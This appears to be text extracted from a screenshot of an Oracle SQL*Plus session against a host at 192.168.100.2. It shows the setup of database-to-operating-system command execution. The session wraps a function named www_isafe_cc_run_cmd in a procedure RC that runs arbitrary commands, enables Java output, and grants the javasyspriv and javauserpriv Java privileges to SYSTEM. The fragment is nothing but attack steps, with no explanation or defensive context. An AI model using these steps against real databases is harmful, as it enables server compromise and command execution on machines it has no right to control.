 cmd - sqlplus @orcl_192.168.100.2
函数已创建。
SQL> create or replace procedure RC(p_cmd in varchar2)
2 as
3 x number;
4 begin
5 x := www_isafe_cc_run_cmd(p_cmd);
6 end;
7 /
过程已创建。
SQL> variable x number;
SQL> set serveroutput on
SQL> exec dbms_java.set_output(100000);
PL/SQL 过程已成功完成。
SQL> grant javasyspriv to system;
授权成功。
SQL> grant javauserpriv to system;
授权成功。